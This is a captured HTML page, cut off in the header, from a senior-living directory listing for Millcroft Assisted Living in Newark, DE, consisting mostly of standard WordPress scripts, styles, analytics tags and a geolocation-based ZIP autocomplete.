

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newlifestyles.com/listings/millcroft-assisted-living-59152-newark-de
body_size: 19866
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="canonical" href="https://www.newlifestyles.com/listings/millcroft-assisted-living-59152-newark-de">
	<meta name="msvalidate.01" content="6BABECE6DE3B623EA366235EE97CF53C" />
         <script>
        var is_directory_prompt_enable = '1';
        </script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="Learn more about Millcroft Assisted Living Newark DE at www.newlifestyles.com" />
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Millcroft Assisted Living | Assisted Living | Newark, DE 19711</title>
	<link rel="canonical" href="https://www.newlifestyles.com/listings" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Listings" />
	<meta property="og:url" content="https://www.newlifestyles.com/listings" />
	<meta property="og:site_name" content="New LifeStyles" />
	<meta property="article:modified_time" content="2018-08-30T01:48:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New LifeStyles &raquo; Feed" href="https://www.newlifestyles.com/feed" />
<link rel="preload" href="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newlifestyles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.newlifestyles.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.newlifestyles.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-e8f1d8349475a7aa6a7c81114fa64eb9-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/e8f1d8349475a7aa6a7c81114fa64eb9-layout-bundle.css?ver=2.9.3-1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.css?ver=1648092109' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/unsemantic-grid.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/style.min.css?ver=2.0.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#ffffff;color:#353535;}a, a:visited{color:#5c176b;text-decoration:none;}a:visited{color:#5c176b;}a:hover, a:focus, a:active{color:#5c176b;text-decoration:none;}body .grid-container{max-width:1280px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:13px;}body{line-height:1.4;}p{margin-bottom:1.2em;}.main-navigation .main-nav ul ul li a{font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans", sans-serif;font-weight:400;}h1{font-family:"Merriweather", serif;font-weight:400;font-size:30px;}h2{font-family:"Open Sans", sans-serif;font-weight:700;font-size:16px;}h3{font-family:"Open Sans", sans-serif;font-weight:700;font-size:15px;}h4{font-family:"Open Sans", sans-serif;font-weight:400;font-size:17px;line-height:1.2em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:26px;}h2{font-size:18px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#999999;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#3f3f3f;background-color:#3f3f3f;}.navigation-search input[type="search"]:focus{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#888888;}.entry-meta a,.entry-meta a:visited{color:#666666;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 50px 40px 50px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 10px 30px 10px;}}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.right-sidebar.separate-containers .site-main{margin:0px;}.left-sidebar.separate-containers .site-main{margin:0px;}.both-sidebars.separate-containers .site-main{margin:0px;}.both-right.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .site-main{margin:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .site-main{margin-top:0px;margin-bottom:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation ul ul{top:auto;}.navigation-search, .navigation-search input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px 10px 20px 10px;}.navigation-search, .navigation-search input{height:100%;}/* End cached CSS */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/mobile.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/style.css?ver=1648092113' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-essentials-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/font-awesome-essentials.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fl-theme-builder-generatepress-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-theme-builder/extensions/themes/css/generatepress.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.newlifestyles.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-2f456df611461ad3278f0def8cab3137-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CMerriweather%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/theme-my-login/modules/themed-profiles/themed-profiles.js?ver=6.8.3" id="tml-themed-profiles-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.js?ver=1648092109" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.validate.min.js?ver=1648092110" id="jquery-validate-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/nls.js?ver=1648092110" id="nls-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/search.js?ver=1648092110" id="search-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/listing.js?ver=1755558832" id="listing-js-js"></script>
<link rel="https://api.w.org/" href="https://www.newlifestyles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newlifestyles.com/wp-json/wp/v2/pages/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newlifestyles.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.newlifestyles.com/?p=355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Flistings" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Flistings&#038;format=xml" />
<meta name="mnet_plugin_version" content="2.10.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.newlifestyles.com\/listings"},"url":"https:\/\/www.newlifestyles.com\/listings","headline":"Listings","datePublished":"2018-03-16T08:07:57-05:00","dateModified":"2018-08-29T20:48:44-05:00","publisher":{"@type":"Organization","@id":"https:\/\/www.newlifestyles.com\/#organization","name":"New Lifestyles","logo":{"@type":"ImageObject","url":"https:\/\/www.newlifestyles.com\/wp-content\/uploads\/2018\/04\/logo.png","width":600,"height":60}},"author":{"@type":"Person","name":"tegandev","url":"https:\/\/www.newlifestyles.com\/blog\/author\/tegandev","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/092163802f6b71353ae02304275c9ce1731b98499a4211fd742312bf8f1e0a6d?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.newlifestyles.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.newlifestyles.com/listings",
                "name": "Listings"
            }
        }
    ]
}</script>

<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-270x270.png" />
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W3C5KW');</script>
        <!-- End Google Tag Manager -->
        <script type="text/javascript">
            var am_is_mobile = 'no';
        </script>
        <script type="text/javascript">
        function am_access_user_location(input) {
    if (navigator.geolocation) {
        var a = input;
        navigator.geolocation.getCurrentPosition(function (pos) {
            var point = new google.maps.LatLng(pos.coords.latitude, pos.coords.longitude);
            new google.maps.Geocoder().geocode({'latLng': point}, function (res, status) {
                if (status == google.maps.GeocoderStatus.OK && typeof res[0] !== 'undefined') {
                    var zip = res[0].formatted_address.match(/,\s\w{2}\s(\d{5})/);
                    if (zip) {
                        a.value = zip[1];
                        if (jQuery('#autocomplete').length) {
                            jQuery('#autocomplete').val(zip[1]);
                        }
                    } else
                        fail('Unable to look-up postal code');
                } else {
                    fail('Unable to look-up geolocation');
                }
            });
        }, function (err) {
            fail(err.message);
        });
    } else {
        alert('Unable to find your location.');
    }
    function fail(err) {
        console.log('err', err);
       // a.value('Try Again.');
    }
}

function init_autocomplete_desktop() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-desktop')),
            {types: ['geocode']});
    if (jQuery('#autocomplete-desktop').length && jQuery('#autocomplete-desktop').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-desktop'));
    }
    //autocomplete.addListener('place_changed', search.get_place);
}

function init_autocomplete_mobile() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-mobile')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete-mobile').length && jQuery('#autocomplete-mobile').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-mobile'));
    }
}

function init_autocomplete_popup() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete').length && jQuery('#autocomplete').val() === '') {
        am_access_user_location(document.getElementById('autocomplete'));
    }
}

function init_autocomplete() {
    if (am_is_mobile === 'no') {
        init_autocomplete_desktop();
    } else {
        init_autocomplete_mobile();
    }
}
        </script>
        
          

    
    </head>

    <body itemtype='http://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-page-listings page-template-page-listings-php page page-id-355 wp-theme-tegangp wp-child-theme-newlifestyles fl-builder-2-9-3 fl-themer-1-5-1-1 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-global-footer fl-theme-builder-header fl-theme-builder-header-new-header-copy  both-sidebars nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover">
	    <!-- Google Tag Manager (noscript) -->
	    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3C5KW"
	    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	    <!-- End Google Tag Manager (noscript) -->
        <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.newlifestyles.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"","name":"Millcroft Assisted Living "}}]}</script> <header class="fl-builder-content fl-builder-content-351 fl-builder-global-templates-locked" data-post-id="351" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5aadbd5c672ec fl-row-default-height fl-row-align-center" data-node="5aadbd5c672ec">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aadbd101414b fl-col-group-custom-width" data-node="5aadbd101414b">
			<div class="fl-col fl-node-5aadbd1014191 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5aadbd1014191">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5aadbd101420a" data-node="5aadbd101420a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3171 size-full" src="https://www.newlifestyles.com/wp-content/uploads/2018/03/nls-logo.svg" alt="nls-logo" itemprop="image" height="" width="" title="nls-logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aadbd10141cf fl-col-bg-color fl-col-small-custom-width fl-col-has-cols" data-node="5aadbd10141cf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5aadbd1014245 fl-col-group-nested" data-node="5aadbd1014245">
			<div class="fl-col fl-node-5aadbd10142f9 fl-col-bg-color fl-visible-mobile" data-node="5aadbd10142f9">
